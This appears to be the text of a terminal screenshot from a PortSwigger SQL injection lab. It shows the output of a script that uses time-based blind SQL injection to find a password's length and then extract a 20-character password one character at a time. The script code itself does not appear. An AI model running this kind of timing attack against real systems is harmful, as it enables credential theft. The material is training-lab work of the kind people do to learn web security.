 ┌──(kali㉿kali)-[~/Documents/PortSwigger/SQLInjection/lab11]
└─$ python script.py
Response time for length(password)=0 is 0.248672
Response time for length(password)=1 is 0.234516
Response time for length(password)=2 is 6.993004
Response time for length(password)=3 is 0.24631
Response time for length(password)=4 is 0.228986
Response time for length(password)=5 is 1.961125
Response time for length(password)=6 is 7.469853
Response time for length(password)=7 is 0.236864
Response time for length(password)=8 is 0.24951
Response time for length(password)=9 is 0.24138
Response time for length(password)=10 is 0.240957
Response time for length(password)=11 is 0.23034
Response time for length(password)=12 is 7.877017
Response time for length(password)=13 is 2.52091
Response time for length(password)=14 is 0.232738
Response time for length(password)=15 is 0.229151
Response time for length(password)=16 is 0.243583
Response time for length(password)=17 is 5.625133
Response time for length(password)=18 is 0.558789
Response time for length(password)=19 is 0.40143
Response time for length(password)=20 is 10.509258
Password length =  20
Password so far:  g
Password so far:  gq
Password so far:  gqa
Password so far:  gqaz
Password so far:  gqazz
Password so far:  gqazzk
Password so far:  gqazzkm
Password so far:  gqazzkme
Password so far:  gqazzkmey
Password so far:  gqazzkmey5
Password so far:  gqazzkmey54
Password so far:  gqazzkmey54o
Password so far:  gqazzkmey54of
Password so far:  gqazzkmey54ofv
Password so far:  gqazzkmey54ofvw
Password so far:  gqazzkmey54ofvwy
Password so far:  gqazzkmey54ofvwyw
Password so far:  gqazzkmey54ofvwyw1
Password so far:  gqazzkmey54ofvwyw13
Password so far:  gqazzkmey54ofvwyw13y
Password =  gqazzkmey54ofvwyw13y